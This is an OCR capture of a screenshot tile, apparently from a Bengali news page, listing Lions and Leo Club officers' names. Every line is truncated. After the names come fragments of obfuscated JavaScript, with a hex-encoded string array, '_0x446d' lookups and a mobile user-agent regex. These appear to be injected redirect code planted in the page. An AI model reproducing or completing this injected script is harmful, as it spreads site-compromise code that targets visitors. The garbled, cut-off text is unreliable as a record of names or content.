
চেয়ারপারসন লায়ন রশীদ শাহ সম্রাট এমজেএ
পিএমজেএফ, দ্বিতীয় ভাইস জেলা গভর্নর লা
চেয়ারপারসন লায়ন জি এম হায়দার আলী বাবল
এলপিএলের কো অর্ডিনেটর লায়ন নূর ই আলম
লিও তানভীর মাহমুদ, লিও মহসীন চৌধুরী বিপ্
হাসান তৌহিদ, এলপিএলের চেয়ারম্যান লিও মিজ
লিও আরজু আহমেদ, ট্রেজারার লিও তাহসীন সাদ
var 
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b